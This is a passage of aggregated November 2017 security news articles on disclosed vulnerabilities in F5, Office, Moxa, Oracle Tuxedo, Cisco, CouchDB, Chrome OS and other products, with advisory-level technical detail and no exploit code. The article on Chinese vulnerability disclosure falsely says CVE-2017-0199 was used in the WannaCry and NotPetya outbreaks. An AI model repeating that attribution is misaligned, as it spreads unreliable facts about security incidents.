The free spots were filled by XXE, insecure deserialization, and insufficient logging and monitoring. Critical deserialization flaws have been found in several high profile apps in the past few years so it’s not surprising that it made the list. As for logging and monitoring, OWASP pointed out that many organizations have serious problems in this department, as clearly demonstrated by the significant number of breaches discovered by third-parties instead of the targeted organization itself.
OWASP also noted that while the names of some categories have not changed, the types of issues they cover has changed. For instance, sensitive data exposure refers to privacy and personal information exposure, not leaky headers and stack traces, and misconfigurations now also include cloud-related issues such as unprotected storage containers (e.g. AWS S3 buckets).
The 2017 OWASP Top 10 is based on data from 23 contributors covering more than 114,000 applications. The data has been made available on GitHub, a move that is part of OWASP’s efforts to be more transparent.
After a break, OWASP will start working on the next Top 10, which has been scheduled for 2020.
Flaw in F5 Products Allows Recovery of Encrypted Data
20.11.2017 securityweek Vulnerebility
A crypto vulnerability affecting some F5 Networks products can be exploited by a remote attacker for recovering encrypted data and launching man-in-the-middle (MitM) attacks, the company told customers on Friday.
The impacted products are part of F5’s BIG-IP application delivery platform, including security, traffic management and performance services such as LTM, AAM, AFM, Analytics, APM, ASM, DNS, GTM, Link Controller, and PEM. The flaw also affects the F5 WebSafe anti-fraud solution.
According to F5, the vulnerability exposes virtual servers configured with a Client SSL profile and RSA key exchange enabled to adaptive chosen-ciphertext attacks, also known as Bleichenbacher attacks. Launching an attack against a TLS session established using an RSA key exchange allows a remote hacker to recover plaintext data and launch MitM attacks, even if they don’t have access to the server’s private key.
Nick Sullivan, cryptography expert at Cloudflare, pointed out that the vulnerability is similar to the notorious DROWN bug, which allows an attacker to decrypt TLS communications when SSLv2 is used. However, he said the F5 bug is worse as the SSLv2 requirement is eliminated.
“Note that you don’t need to have the private key to decrypt non-FS [forward secrecy] TLS sessions. You only need to find a server using the key with a padding oracle,” Sullivan said. “We should all be grateful for the people in the industry who successfully pushed for forward secrecy to be the default in HTTPS.”
The vulnerability is tracked as CVE-2017-6168 and it has been assigned a CVSS score of 9.1, which puts it in the critical severity category.
F5 has released updates that patch the security hole for each of the affected products. The company has also provided advice for partial or full mitigation, and pointed out that an attack is not easy to conduct.
“Exploiting this vulnerability to perform plaintext recovery of encrypted messages will, in most practical cases, allow an attacker to read the plaintext only after the session has completed,” F5 said in its advisory.
“Exploiting this vulnerability to conduct a MiTM attack requires the attacker to complete the initial attack, which may require millions of server requests, during the handshake phase of the targeted session within the window of the configured handshake timeout,” the company added. “This attack may be conducted against any TLS session using RSA signatures, but only if cipher suites using RSA key exchange are also enabled on the virtual server. The limited window of opportunity, limitations in bandwidth, and latency make this attack significantly more difficult to execute.”
The vendor said the highest risk is to virtual servers where the Generic Alert option, which is enabled by default, has been disabled. This is due to the fact that these systems report the specific handshake failure, which can be useful to the attacker, instead of a generic message.
The security hole was reported to the vendor by Tripwire’s Craig Young, researcher Hanno Böck, and Juraj Somorovsky of Ruhr-Universität Bochum. It’s worth noting that Somorovsky was part of the team that first described the DROWN attack. Details of the vulnerability will be published at a later date.
Microsoft Manually Patched Office Component: Researchers
20.11.2017 securityweek Vulnerebility
Microsoft engineers appear to have manually patched a 17 year-old vulnerability in Office, instead of altering the source code of the vulnerable component, ACROS Security researchers say.
Tracked as CVE-2017-11882, the vulnerability was addressed with a fixed release on November 14 as part of Microsoft’s Patch Tuesday security updates. The issue was discovered by Embedi security researchers in the Microsoft Equation Editor (EQNEDT32.EXE), a tool that remained unchanged in the Office suite since November 9, 2000.
While analyzing the patched version of the file, the researchers from ACROS Security’s 0patch Team discovered that it was nearly identical with the original file, although the new compilation date is 2017.8.14.0.
This would not be possible if Microsoft made the necessary corrections to the source code and then re-built the binary. However, manually patching the binary executable makes this possible, and this is what the researchers believe happened with the Equation Editor.
“Really, quite literally, some pretty skilled Microsoft employee or contractor reverse engineered our friend EQNEDT32.EXE, located the flawed code, and corrected it by manually overwriting existing instructions with better ones (making sure to only use the space previously occupied by original instructions),” Mitja Kolsek from the 0patch Team explains.
Proof of that can be easily found when comparing the original and the patched file versions. No C/C++ compiler “would put all functions in a 500+ KB executable on exactly the same address in the module after rebuilding a modified source code,” the researcher notes.
BinDiff results between the two files show that all EA primary values are identical to EA secondary values of matched functions and that even the patched functions have the same address in both EQNEDT32.EXE versions.
The vulnerability discovered by Embedi consisted of the Equation Editor not checking whether the destination buffer was large enough for the user-supplied string. Thus, if the font name provided through the Equation object has a name long enough, it could cause a buffer overflow.
An additional parameter added to this function now specifies the destination buffer length, which the original logic of the character-copying loop now ends when the destination buffer length is reached as well, to prevent buffer overflow.
“In addition, the copied string in the destination buffer is zero-terminated after copying, in case the destination buffer length was reached (which would leave the string unterminated),” Kolsek notes.
According to the researcher, in addition to adding said check for buffer length, the engineers who patched the function also managed to make it 14 bytes shorter. On top of that, it appears that the engineers patched other functions in the component as well, most probably because they discovered additional vulnerabilities and decided to resolve them too.
Two functions in the patched version now have boundary checks injected right before inlined memcpy operations. According to Kolsek, the engineers who patched the Equation Editor used only a single instruction (instead of two) for implementing the checks, thus leaving the code logically identical, but also freeing up space for injecting the check and for zero-terminating the copied string.
“There are six such length checks in two modified functions, and since they don't seem to be related to fixing CVE-2017-11882, we believe that Microsoft noticed some additional attack vectors that could also cause a buffer overflow and decided to proactively patch them,” the researcher points out.
Kolsek also notes that patching a software product in its binary form instead of rebuilding it from modified source code is very difficult, but that Microsoft’s engineers did a stellar job when fixing the Equation Editor. The component might be old, but it’s still required to ensure compatibility with documents that contain equations in the old format.
The only question that remains unanswered is why Microsoft chose to maintain the component in its binary form instead of altering the source code and recompiling it instead. Some suggest that the company might have lost the component’s source code.
We contacted Microsoft for a comment on this and will update the article as soon as we hear back.
GitHub warns developers when their projects include vulnerable libraries
18.11.2017 securityaffairs Vulnerebility
The code hosting service GitHub warns developers when including certain flawed software libraries in their projects and suggest fixes to solve the issues.
The code hosting service warns developers when including certain flawed software libraries in their projects and provides advice on how to address the issue.
GitHub has recently introduced the Dependency Graph, a feature that lists all the libraries used by a project. The new feature supports JavaScript and Ruby, and the company also plans to add the support for Python next year.

The new security feature is designed to alert developers when one of their project’s dependencies has known flaws. The Dependency graph and the security alerts feature have been automatically enabled for public repositories, but they are opt-in for private repositories.
The availability of a dependency graph allows to notify the owners of the projects when it detects a Known security vulnerability in one of the dependencies and suggest known fixes from the GitHub community.
“Today, for the over 75 percent of GitHub projects that have dependencies, we’re helping you do more than see those important projects. With your dependency graph enabled, we’ll now notify you when we detect a vulnerability in one of your dependencies and suggest known fixes from the GitHub community.” states GitHub on the introduction of the security alerts.
GitHub provides developers the type of flaw, the associated severity, and affected versions, the user interface includes a link that points to a page where additional details are available.
Administrators can also choose the form of warnings, including email alerts, web notifications, and warnings via the user interface, selecting also the final recipient of the message (individuals or groups).
The code hosting service relies on both Ruby gems and NPM packages on MITRE’s Common Vulnerabilities and Exposures (CVE) list in order to determine if a project is using flawed libraries.
“Vulnerabilities that have CVE IDs (publicly disclosed vulnerabilities from the National Vulnerability Database) will be included in security alerts. However, not all vulnerabilities have CVE IDs—even many publicly disclosed vulnerabilities don’t have them.” continues GitHub.
“This is the next step in using the world’s largest collection of open source data to help you keep code safer and do your best work. The dependency graph and security alerts currently support Javascript and Ruby—with Python support coming in 2018.”
Since many publicly disclosed vulnerabilities don’t have CVEs, GitHub will also try to warn users of flaws that still haven’t received the code.
“We’ll continue to get better at identifying vulnerabilities as our security data grows,” GitHub added.
In the presence of a security patch for a vulnerability discovered by GitHub, the service advises the developers to update or adopt a fix provided by the community.
GitHub Warns Developers When Using Vulnerable Libraries
18.11.2017 securityweek Vulnerebility
Code hosting service GitHub now warns developers if certain software libraries used by their projects contain any known vulnerabilities and provides advice on how to address the issue.
GitHub recently introduced the Dependency Graph, a feature in the Insights section that lists the libraries used by a project. The feature currently supports JavaScript and Ruby, and the company plans on adding support for Python next year.
The new security feature added by GitHub is designed to alert developers when one of their project’s dependencies has known flaws. The Dependency graph and the security alerts feature have been automatically enabled for public repositories, but they are opt-in for private repositories.
When a vulnerable library is detected, a “Known security vulnerability” alert will be displayed next to it in the Dependency graph. Administrators can also configure email alerts, web notifications, and warnings via the user interface, and they can add the teams or individuals who should see the alerts.
GitHub identifies vulnerable projects by tracking flaws in Ruby gems and NPM packages on MITRE’s Common Vulnerabilities and Exposures (CVE) list. When a new flaw is added, the company identifies all repositories that use the affected version and informs their owners.
The information provided to administrators includes the type of flaw, its severity, and affected versions. There is also a link that points to a page where additional details are available.
If a patch exists for the vulnerability, GitHub advises developers to update or uses machine learning to suggest a fix provided by the community.
GitHub currently tracks vulnerabilities that have been assigned a CVE identifier, but since many publicly disclosed flaws don’t have CVEs, the company will also try to warn users of issues that don’t have one. “We'll continue to get better at identifying vulnerabilities as our security data grows,” GitHub said.
Moxa NPort Devices Vulnerable to Remote Attacks
17.11.2017 securityweek Vulnerebility
Hundreds of Moxa Devices Similar to Ones Targeted in Ukraine Power Grid Hack Vulnerable to Remote Attacks
Firmware updates released by Moxa for some of its NPort serial device servers patch several high severity vulnerabilities that can be exploited remotely. These types of devices were targeted in the 2015 attack on Ukraine’s energy sector.
According to an advisory published by ICS-CERT, the flaws affect NPort 5110 versions 2.2, 2.4, 2.6 and 2.7, NPort 5130 version 3.7 and prior, and NPort 5150 version 3.7 and prior. The security holes have been patched with the release of version 2.9 for NPort 5110 and version 3.8 for NPort 5130 and 5150.
ICS-CERT said one of the vulnerabilities, CVE-2017-16719, allows an attacker to inject packets and disrupt the availability of the device. Another flaw, CVE-2017-16715, is related to the handling of Ethernet frame padding and it could lead to information disclosure, while the last issue, CVE-2017-14028, can be leveraged to cause memory exhaustion by sending a large amount of TCP SYN packets.Moxa NPort devices vulnerable to remote attacks
Florian Adamsky, the researcher credited by ICS-CERT for finding the flaws, told SecurityWeek that the vulnerabilities were found as part of a bigger research project conducted by him and Dr. Thomas Engel of the University of Luxembourg’s SECAN-Lab.
The research focuses on industrial Serial-to-Ethernet converters, which are often used in critical infrastructure, including power plants, water treatment facilities, and chemical plants. Adamsky pointed out that in the 2015 attack on Ukraine’s power grid, which caused significant blackouts, the hackers targeted these types of devices in an effort to make them inoperable. A detailed research paper describing the vulnerabilities will be published at some point in the future.
The researcher said all of the Moxa device vulnerabilities can be exploited remotely over the Internet. A scan with the Censys search engine revealed more than 2,000 Moxa devices connected to the Web, including over 1,350 NPort systems affected by the discovered flaws.

Adamsky said the CVE-2017-16719 vulnerability exists due to the fact that the TCP Initial Sequence Number (ISN) from NPort 5110 and 5130 devices is predictable. This allows an attacker to create and inject malicious network packets into an established TCP connection by predicting the ISN.
According to the researcher, the ISN was based on uptime, which can be easily obtained via the Simple Network Management Protocol (SNMP). Exploitation of this vulnerability could, in certain circumstances, lead to arbitrary command execution, the expert said.
Exploiting CVE-2017-16715 can allow an attacker to obtain previously sent network packets, which can include the session ID of an HTTP connection. This ID can be leveraged by an attacker to gain access to a device’s web interface.
“In CVE-2017-16715, we found out that these devices were using uninitialized memory as padding for network packets,” Adamsky explained. “According to RFC 894, the minimum Ethernet frame size is 46 bytes. If a packet is smaller than the minimum size, the IP packet ‘should be padded (with octet of zero) to meet the Ethernet minimum frame size’. Instead of octets of zeros, Moxa used uninitialized memory. This vulnerability was called Etherleak in the past.”
The security holes were reported to Moxa via ICS-CERT in June and August, and they were patched by the vendor on November 14.
Oracle issues emergency patches for JOLTANDBLEED flaws
17.11.2017 securityaffairs Vulnerebility
JoltandBleed – Oracle issued an emergency patch for vulnerabilities affecting several of its products that rely on the proprietary Jolt protocol.
Oracle issued an emergency patch for vulnerabilities affecting several of its products that rely on the proprietary Jolt protocol.
The vulnerabilities were reported by experts at ERPScan who named the set of five vulnerabilities JoltandBleed.
The most critical flaw was rated with the highest CVSS base score of 9.9 and even 10.0, according to the experts it may be exploited over a network without the need for a valid username and password.
The JoltandBleed issues affect the Jolt server within Oracle Tuxedo that is used by numerous Oracle’s products, including Oracle PeopleSoft. An attacker can exploit the vulnerabilities to gain full access to all data stored in the following ERP systems:
Oracle PeopleSoft Campus Solutions
Oracle PeopleSoft Human Capital Management
Oracle PeopleSoft Financial Management
Oracle PeopleSoft Supply Chain Management, etc.
Below the complete list of the JoltandBleed vulnerabilities discovered by the expert:
CVE-2017-10272 is a vulnerability of memory disclosure; its exploitation gives an attacker a chance to remotely read the memory of the server.
CVE-2017-10267 is a vulneralility of stack overflows.
CVE-2017-10278 is a vulneralility of heap overflows.
CVE-2017-10266 is a vulnerability that makes it possible for a malicious actor to bruteforce passwords of DomainPWD which is used for the Jolt Protocol authentication.
CVE-2017-10269 is a vulnerability affecting the Jolt Protocol; it enables an attacker to compromise the whole PeopleSoft system.
The flaw ties the way Jolt Handler (JSH) processes a command with opcode 0x32
“This error is originated with that how Jolt Handler processes a command with opcode 0x32. If the package structure is incorrect, a programmer has to provide a Jolt client with a certain Jolt response indicating there is an error in the communication process,” continues ERPScan.
Oracle made the patches available Tuesday for Oracle Fusion Middleware, which address all vulnerabilities.

The vulnerability was caused by a coding mistake in a function call that was responsible for packing data to transmit.
“The confusion was between 2 functions, jtohi and htoji. Consequently, packing of a constant package length that must be 0x40 bytes is actually 0x40000000,” said ERPScan.
“Then a client initiates the transmission of 0x40000000 bytes of data. Manipulating the communication with the client, an attacker can achieve a stable work of a server side and sensitive data leakage. Initiating a mass of connections, the hacker passively collects the internal memory of the Jolt server,”
The vulnerability causes the leakage of credentials when a user enters them through the web interface of PeopleSoft systems.
Technically, the flaw is a memory leakage vulnerability similar to HeartBleed so it can be used to retrieve a user password and other sensitive data.
“One of the possible attacks besides an obvious theft of employees data is for students to hack Campus Solutions and modify or delete payment orders for their education or gain financial aid. This attack as well as other details was demonstrated today at the DeepSec Security conference in Vienna.” said ErpScan.
Below the video PoC published by ErpScan:
According to Oracle the CVE-2017-10272 memory disclosure vulnerability is easy to exploit and allows a low privileged attacker with network access via Jolt to compromise Oracle Tuxedo.
“Vulnerability in the Oracle Tuxedo component of Oracle Fusion Middleware (subcomponent: Core). Supported versions that are affected are 11.1.1, 12.1.1, 12.1.3 and 12.2.2. Easily exploitable vulnerability allows low privileged attacker with network access via Jolt to compromise Oracle Tuxedo.” wrote Oracle. “While the vulnerability is in Oracle Tuxedo, attacks may significantly impact additional products. Successful attacks of this vulnerability can result in unauthorized creation, deletion or modification access to critical data or all Oracle Tuxedo accessible data as well as unauthorized access to critical data or complete access to all Oracle Tuxedo accessible data and unauthorized ability to cause a partial denial of service (partial DOS) of Oracle Tuxedo.”
Drone Maker DJI, Researcher Quarrel Over Bug Bounty Program
17.11.2017 securityweek Vulnerebility
China-based Da-Jiang Innovations (DJI), one of the world’s largest drone makers, has accused a researcher of accessing sensitive information without authorization after the expert bashed the company’s bug bounty program.
DJI announced the launch of a bug bounty program in late August and offered between $100 and $30,000 for vulnerabilities that allow the creation of backdoors, and ones that expose sensitive customer information, source code or encryption keys.
Bug bounty hunters started analyzing the company’s systems for vulnerabilities, but didn’t know exactly where to look for them as DJI had failed to clarify exactly which of its assets were in scope.
Kevin Finisterre, a security researcher who specializes in drones, discovered that DJI had inadvertently made public SSL and firmware AES keys in source code published on GitHub. He also found keys for AWS buckets storing flight logs and customer identity documents, including passports, driver’s licenses, and state identification.DJI fights with researcher over bug bounty program
Finisterre said others had found unprotected AWS buckets storing, among other things, personal data and images of damaged drones submitted by customers.
“There were serious ramifications to the things that were found on the DJI AWS servers,” the researcher said. “One of the first things I did to judge the impact of the exposure was grep for ‘.mil’ and ‘.gov’, ‘gov.au’. Immediately flight logs for a number of potentially sensitive locations came out. It should be noted that newer logs, and PII seemed to be encrypted with a static OpenSSL password, so theoretically some of the data was at least loosely protected from prying eyes. Unfortunately the rest of the server side security renders this point moot.”

After reporting his findings to DJI via its bug bounty program, Finisterre was informed that he qualified for the maximum reward, $30,000. However, the company told him that in order to receive the bug bounty, he would have to sign an agreement.
“I won’t go into too much detail, but the agreement that was put in front of me by DJI in essence did not offer researchers any sort of protection,” Finisterre said. “For me personally the wording put my right to work at risk, and posed a direct conflicts of interest to many things including my freedom of speech. It almost seemed like a joke. It was pretty clear the entire ‘Bug Bounty’ program was rushed based on this alone.”
While the researcher was trying to negotiate the non-disclosure agreement (NDA) via a DJI representative in the United States, the drone manufacturer’s legal department in China sent him a notice that he may be facing charges under the controversial Computer Fraud and Abuse Act (CFAA).
After consulting with lawyers who told him that DJI’s agreement was “extremely risky” and “likely crafted in bad faith to silence anyone that signed it,” the researcher decided to walk away from the bug bounty. He also decided to make his findings public, including some of the communications with DJI representatives during this process.
In response, DJI published a statement saying that it’s investigating Finisterre’s unauthorized access to its servers, and accused the researcher of publishing confidential communications with DJI employees.
“DJI implemented its Security Response Center to encourage independent security researchers to responsibly report potential vulnerabilities,” the company said in a statement. “DJI asks researchers to follow standard terms for bug bounty programs, which are designed to protect confidential data and allow time for analysis and resolution of a vulnerability before it is publicly disclosed. The hacker in question refused to agree to these terms, despite DJI’s continued attempts to negotiate with him, and threatened DJI if his terms were not met.”
The infosec community is split on this issue – some have taken Finisterre’s side pointing to DJI’s failure to specify exactly what its bug bounty covered and what researchers were allowed to do. Others, however, have sided with DJI, noting that the bounty hunter shouldn’t have accessed the data and that the agreement was reasonable.
Following Finisterre’s disclosure, DJI provided more information on its bug bounty program, including scope and requirements for disclosing flaws.
“DJI understands the importance of public disclosure of unknown or novel security flaws to build a common base of knowledge within the security community and to build a safer internet,” the company said. “DJI is committed to disclosing such information to the fullest extent possible. However, DJI in its sole discretion will decide when and how, and to what extent of details, to disclose to the public the bugs/vulnerabilities reported by you.”
DJI says it has paid out “thousands of dollars” to nearly a dozen researchers since the launch of its bug bounty program.
20 Million Google Home and Amazon Echo devices are affected by the Blueborne flaws
17.11.2017 securityaffairs Vulnerebility
Millions of AI-based voice-activated personal assistants, including Google Home and Amazon Echo, are affected by the Blueborne flaws.
A series of recently disclosed critical Bluetooth flaws that affect billions of Android, iOS, Windows and Linux devices have now been discovered in
Millions of AI-based voice-activated personal assistants, including Google Home and Amazon Echo, are affected by the recently discovered Blueborne vulnerabilities.
The recently discovered BlueBorne attack technique was devised by experts with Armis Labs. Researchers discovered a total of eight vulnerabilities in the Bluetooth design that expose devices to cyber attacks.
Billions of mobile, desktop and IoT devices that use Bluetooth may be exposed to a new remote attack, even without any user interaction and pairing. The unique condition for BlueBorne attacks is that targeted devices must have Bluetooth enabled.
Once an attacker compromises a Bluetooth-enabled device, he can infect any other device on the same network.
The IoT security firm Armis now reported that an estimated 15 million Amazon Echo and 5 million Google Home devices are vulnerable to BlueBorne attack.
“Following the disclosure of the BlueBorne attack vector this past September, Armis discovered that critical Bluetooth vulnerabilities impact the Amazon Echo and Google Home. These new IoT voice-activated Personal Assistants join the extensive list of affected devices.” reads the blog post published by Armis.
“Personal Assistants are rapidly expanding throughout the home and workplace, with an estimated 15 million Amazon Echo and 5 million Google Home devices sold. Since these devices are unmanaged and closed sourced, users are unaware of the fact their Bluetooth implementation is based on potentially vulnerable code borrowed from Linux and Android.”
The Amazon Echo devices are affected by the following two vulnerabilities:
Remote code execution vulnerability in the Linux Kernel (CVE-2017-1000251)
Information leak vulnerability in the SDP Server (CVE-2017-1000250)
The researchers highlighted that other Echo devices running Linux or Android operating systems are affected by other Blueborne vulnerabilities.
Google Home devices are affected only by the CVE-2017-0785 vulnerability that is an information disclosure flaw in Android’s Bluetooth stack.
The voice-activated personal assistants are constantly listening to Bluetooth communications, an attacker within the range of the vulnerable IoT device can easily hack them.
“These devices are constantly listening to Bluetooth communications. There is no way to put an agent/antivirus on these devices. And given their limited UI, there is no way to turn their Bluetooth off” continues the blog post.
Experts from Armis published a video proof-of-concept (PoC) to show how to hack an Amazon Echo device.
Armis reported the issues to both Amazon and Google that have released patches and issued automatic updates for the affected problems.
Amazon Echo users can check that their devices are using a version that is newer than v591448720.
“The Amazon Echo and Google Home are the better examples as they were patched, and did not need user interaction to update. However, the vast bulk of IoT devices cannot be updated. However, even the Echos and the Homes will eventually be replaced by new hardware versions (as Amazon and Google recently announced), and eventually the old generations will not receive updates – potentially leaving them susceptible to attacks indefinitely.” concluded Armis.
Google Discloses Details of $100,000 Chrome OS Flaws
17.11.2017 securityweek Vulnerebility
Google has made public the details of a code execution exploit chain for Chrome OS that has earned a researcher $100,000.
In March 2015, Google announced its intention to offer up to $100,000 for an exploit chain that would lead to a persistent compromise of a Chromebox or Chromebook in guest mode via a web page. Prior to that, the company had offered $50,000 for such an exploit.
A researcher who uses the online moniker Gzob Qq informed Google on September 18 that he had identified a series of vulnerabilities that could lead to persistent code execution on Chrome OS, the operating system running on Chromebox and Chromebook devices.
The exploit chain includes an out-of-bounds memory access flaw in the V8 JavaScript engine (CVE-2017-15401), a privilege escalation in PageState (CVE-2017-15402), a command injection flaw in the network_diag component (CVE-2017-15403), and symlink traversal issues in crash_reporter (CVE-2017-15404) and cryptohomed (CVE-2017-15405).
Gzob Qq provided Google a proof-of-concept (PoC) exploit tested with Chrome 60 and Chrome OS platform version 9592.94.0. Google patched the vulnerabilities on October 27 with the release of Chrome OS 62 platform version 9901.54.0/1, which also addressed the recently disclosed KRACK vulnerabilities.
Google informed the researcher on October 11 that he had earned the $100,000 Pwnium reward. Pwnium was a single-day hacking competition that Google held every year alongside the CanSecWest conference until February 2015, when it decided to turn Pwnium into a year-round program.
Gzob Qq’s initial report, which describes the entire exploit chain, was made public by Google earlier this week, along with the advisories for each of the vulnerabilities it leverages.
This is not the first time the researcher has earned a $100,000 reward from Google. Roughly one year prior, he reported a similar Chrome OS exploit chain for which he received the same amount.
Back in 2014, at the Pwnium competition, researcher George Hotz earned $150,000 for a persistent Chrome OS exploit.
China May Delay Vulnerability Disclosures For Use in Attacks
17.11.2017 securityweek Vulnerebility
The NSA and CIA exploit leaks have thrown the spotlight on US government stockpiles of 0-day exploits -- and possibly led to this week's government declassification of the Vulnerabilities Equities Policy (VEP) process used to decide whether to disclose or retain the exploits it discovers.
There is no doubt that other nations also hold stockpiles of exploits; but there has been little public information on this. While not being a stockpile per se, Recorded Future has today published research suggesting that China delays disclosure of known critical vulnerabilities, sometimes to enable their immediate use by APT groups with probable Chinese government affiliation.
Today's publication has spun out of earlier research demonstrating that China's national vulnerability database (CNNVD) -- which is run by the Chinese Ministry of State Security (MSS) -- is generally faster at publishing vulnerability details than its U.S. equivalent, the NVD. In a few cases, however, it is considerably slower. These 'outliers' have now been analyzed by Recorded Future with surprising results.
The research takes a close look at two particular vulnerabilities that were, unusually, published by the U.S. NVD much sooner than by China's CNNVD. The first is CVE-2017-0199 -- the exploit used in the WannaCry and NotPetya outbreaks. Details were published by the NVD on April 12, 2017; but were not published by CNNVD until more than 50 days later (June 7, 2017). The WannaCry outbreak, generally attributed to North Korean hackers, occurred between these two dates.
However, the researchers also point to Proofpoint's analysis of Chinese threat actors known as TA459 using the same vulnerability in the same timeframe against military and aerospace organizations in Russia and Belarus. "It is likely," suggests Recorded Future, "that the publication lag for CVE-2017-0199 could have been affected by the MSS which wanted to buy time for the vulnerability to be exploited in its operations or on behalf of another Chinese state-sponsored actor."
The second 'outlier' analyzed by the researchers concerns CVE-2016-10136 and CVE-2016-10138, two vulnerabilities in Android software developed by a company named Shanghai Adups Technology. Kryptowire researchers reported in November 2016 that these vulnerabilities amount to a backdoor in certain Android phones resulting in the transmission of text messages, contact lists, call logs, location information, and other data to a Chinese server.
Details were published by NVD in January 2017, two months after the vulnerability became public knowledge. CNNVD took another eight months before publishing a much less detailed description of the vulnerability. "The systems with these backdoors were overwhelmingly located in China, CNNVD is largely followed and consumed by Chinese businesses and citizens, and the MSS has a mission to collect domestic intelligence. While we cannot determine with certainty that the MSS was exploiting this vulnerability, we believe this is another example of likely MSS interference in the CNNVD publication process."
In total, the researchers analyzed nearly 300 different CVEs that fell outside of the statistical norm for vulnerability reporting in China. "What we discovered," they say, "were numerous clear examples of unexplainable behavior in vulnerability reporting by CNNVD, and cases where we believe the MSS likely have interfered to delay publication."
This is not an example of stockpiling 0-day exploits in the same way as the NSA and the CIA have stockpiled exploits, but are indications that China sometimes delays publication of details either while it is already using the exploits, or to possibly allow for the rapid use of them.
"Our analysis of these critical statistical deviations highlights why an intelligence service should not manage the vulnerability publication process -- it is impossible for an intelligence service to equally uphold the mandates for both vulnerability reporting (transparency) and intelligence operations (secrecy). Our analysis of this dataset demonstrates that in China, one mandate is typically sacrificed -- that of transparency."
This is in sharp contrast to the separation of vulnerability reporting away from the intelligence agencies in the U.S.; and the U.S. attempt this week to increase the transparency over its approach towards vulnerabilities.
Cisco issued a security advisory warning of a flaw in Cisco Voice Operating System software
16.11.2017 securityaffairs Vulnerebility
Cisco issued a security advisory warning of a vulnerability in Cisco Voice Operating System software platform that affects at least 12 products.
The tech giant Cisco issued a security advisory warning of a vulnerability in Cisco Voice Operating System software platform that could be triggered by an unauthenticated, remote hacker to gain unauthorized and elevated access to vulnerable devices.
The flaw in Cisco Voice Operating System software platform, tracked as CVE-2017-12337, was rated as Critical
“A vulnerability in the upgrade mechanism of Cisco collaboration products based on the Cisco Voice Operating System software platform could allow an unauthenticated, remote attacker to gain unauthorized, elevated access to an affected device.” reads the Cisco Security Bulletin.
“The vulnerability occurs when a refresh upgrade or Prime Collaboration Deployment (PCD) migration is performed on an affected device. When a refresh upgrade or PCD migration is completed successfully, an engineering flag remains enabled and could allow root access to the device with a known password.”
The US-CERT issued an alert related to the flaw encouraging users and administrators to review apply the necessary update.
Cisco issued a security advisory warning of a flaw in Cisco Voice Operating System software
A remote attacker that manages to access the vulnerable devices over SSH File Transfer Protocol (SFTP) could gain root access. 12 products are affected by the vulnerability, including Cisco Prime License Manager, Cisco SocialMiner, Cisco Emergency Responder and Cisco MediaSense.
“An attacker who can access an affected device over SFTP while it is in a vulnerable state could gain root access to the device. This access could allow the attacker to compromise the affected system completely.” continues the security bulletin.
The vulnerability could be fixed by upgrading the device using the standard upgrade method to an Engineering Special Release, service update, or a new major release of the affected product.
“If the vulnerable device is subsequently upgraded using the standard upgrade method to an Engineering Special Release, service update, or a new major release of the affected product, this vulnerability is remediated by that action,” said Cisco.
CISCO highlighted that Engineering Special Releases that are installed as COP files do not fix this vulnerability.
Critical Vulnerabilities Patched in Apache CouchDB
16.11.2017 securityweek Vulnerebility
An update released last week for Apache CouchDB patched critical vulnerabilities that could have been exploited by malicious actors for privilege escalation and code execution on a significant number of installations.
CouchDB is a document-oriented open source database management system and it’s currently the 28th most popular out of the more than 300 systems tracked by DB-Engines. One of the projects using CouchDB is npm, a package manager for JavaScript and the world's largest software registry.
Researcher Max Justicz discovered a CouchDB vulnerability while looking for bugs on the server responsible for distributing npm packages, registry.npmjs.org. The registry serves nearly 3.5 billion package downloads every week, according to the npm website.
The flaw identified by Justicz, tracked as CVE-2017-12635, could have been exploited by an attacker with non-admin privileges to obtain administrator rights and ultimately execute arbitrary code.
“Due to differences in CouchDB’s Erlang-based JSON parser and JavaScript-based JSON parser, it is possible to submit _users documents with duplicate keys for `roles` used for access control within the database, including the special case `_admin` role, that denotes administrative users,” CouchDB developers said in an advisory.
In the case of the npm registry, Justicz believes that exploitation of the vulnerability could have allowed an attacker to modify packages served to users. However, the researcher did not attempt to exploit the vulnerability against npm’s production servers.
While analyzing CVE-2017-12635, a member of the CouchDB security team discovered CVE-2017-12636, a flaw that could have been exploited in combination with the privilege escalation bug to execute arbitrary shell commands on the server.
“CouchDB administrative users can configure the database server via HTTP(S). Some of the configuration options include paths for operating system-level binaries that are subsequently launched by CouchDB. This allows a CouchDB admin user to execute arbitrary shell commands as the CouchDB user, including downloading and executing scripts from the public internet,” CouchDB’s advisory explains.
The vulnerabilities were patched last week with the release of versions 2.1.1 and 1.7.0/1.7.1, and CouchDB developers believe all users have already installed the updates. The details of the flaws were made public only a week after the release of the updates to give users time to apply the patches.
Oracle Patches Critical Flaws in Jolt Server for Tuxedo
16.11.2017 securityweek Vulnerebility
Oracle informed customers on Tuesday that it has patched several vulnerabilities, including ones rated critical and high severity, in the Jolt Server component of Oracle Tuxedo.
Oracle Tuxedo, a key component of Oracle Fusion Middleware, is an application server that helps users build and deploy enterprise applications developed in non-Java programming languages. Jolt provides a Java-based interface that extends the functionality of Tuxedo applications so that they can be accessed over the Internet or intranet using a web browser.
According to Oracle, a total of five vulnerabilities have been found in the Jolt Server component – the Jolt client is not impacted. The security holes affect Tuxedo versions 11.1.1, 12.1.1, 12.1.3 and 12.2.2.
The most serious of the flaws, with a CVSS score of 10, is CVE-2017-10269, which allows an unauthenticated attacker with access to the network to easily take control of Tuxedo.
“Successful attacks of this vulnerability can result in unauthorized creation, deletion or modification access to critical data or all Oracle Tuxedo accessible data as well as unauthorized access to critical data or complete access to all Oracle Tuxedo accessible data and unauthorized ability to cause a partial denial of service (partial DOS) of Oracle Tuxedo,” Oracle said.
Another critical vulnerability in Jolt Server is CVE-2017-10272. The flaw has a CVSS score of 9.9 and its impact is similar to the one of CVE-2017-10269. However, in order to exploit it, an attacker needs to have access to at least a low privileged account.
The company pointed out that these vulnerabilities may have significant impact on other products as well, not just Tuxedo. For example, Oracle PeopleSoft products also use Tuxedo, which means PeopleSoft customers are required to apply the patches as well.
The updates released by Oracle also resolve a high severity vulnerability that allows an unauthenticated attacker to gain access to critical data (CVE-2017-10267). Another high severity flaw, tracked as CVE-2017-10278, allows access to critical data as well, but it can also be exploited to modify data and cause a partial DoS condition in Tuxedo. On the other hand, the vendor said CVE-2017-10278 is difficult to exploit.
The last vulnerability, CVE-2017-10266, has been classified as medium severity as it only gives access to a subset of Tuxedo data.
“Oracle strongly recommends affected Oracle Customers apply this Security Alert as soon as possible,” said Eric Maurice, director of security assurance at Oracle.
This is the second round of security patches released by Oracle since the company’s October Critical Patch Update (CPU). In late October, the company informed customers of an out-of-band update that fixed a critical vulnerability in Identity Manager, which is also part of the Fusion Middleware offering.
